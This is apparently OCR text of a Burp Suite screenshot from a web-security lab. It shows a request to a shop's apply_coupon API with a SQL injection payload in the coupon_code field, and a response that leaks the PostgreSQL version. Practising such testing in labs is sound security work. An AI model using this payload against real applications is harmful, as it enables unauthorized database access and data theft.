 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 ×
Send Cancel Target: http://192.168.100.12:8888 HTTP/1
Request
Pretty Raw Hex \n
1 POST /workshop/api/shop/apply_coupon HTTP/1.1
2 Host: 192.168.100.12:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.100.12:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer
10 Origin: http://192.168.100.12:8888
11 Content-Length: 54
12 Connection: close
13
14 {
"coupon_code":"1'; select version() --+",
"amount":75
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Server: openresty/1.17.8.2
3 Date: Fri, 31 May 2024 04:42:36 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: POST, OPTIONS
7 Vary: origin, Cookie
8 access-control-allow-origin: *
9 X-Frame-Options: DENY
10 X-Content-Type-Options: nosniff
11 Referrer-Policy: same-origin
12 Cross-Origin-Opener-Policy: same-origin
13 Content-Length: 207
14
15 {
"message":
"PostgreSQL 14.11 (Debian 14.11-1.pgdg120+2) on x86_64-pc-linux-gnu, compiled by gcc
(Debian 12.2.0-14) 12.2.0, 64-bit Coupon code is already claimed by you!! Please tr
y with another coupon code"
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 11
Response Headers 12
Done 575 bytes | 210 millis